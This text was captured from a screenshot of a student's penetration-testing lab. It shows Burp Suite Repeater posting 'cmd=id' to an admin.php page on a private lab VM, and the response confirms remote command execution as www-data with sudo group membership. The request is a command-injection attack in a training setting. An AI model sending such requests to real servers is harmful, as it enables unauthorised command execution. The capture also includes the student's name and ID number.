 Kali-Pavithran - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Lab11_VM
Kali-Pavithran
Home Lab11_VM Kali-Pavithran
1 2 3 4 14:59
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.19.128 HTTP/1
Kali L
Hello U
Your na
Your us
Your pa
Execute
Logging
gyujty
Request
Pretty Raw Hex
1 POST /admin.php HTTP/1.1
2 Host: 192.168.19.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.19.128
10 Connection: close
11 Referer: http://192.168.19.128/
12 Upgrade-Insecure-Requests: 1
13
14 name=gyujty&username=tyuyt&password=ytut&access=access&cmd=id
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Jul 2024 18:59:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 383
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="200">
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>
23 <pre>
24 uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
25 </pre>
26 </body>
27
28 <script>
29 document.getElementById("cmd").focus();
30 </script>
31
32 </body>
33 </html>
34
35
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
Name Pav
File Edit View
Name: Pavithran Coimbatore Jayaraj
ID: 164542235
Ln 2, Col 14 48 characters 100% Window UTF-8
Done 574 bytes | 79 millis
Event log All issues Memory: 141.1MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search 24° ENG 2:59 PM
7/25/2024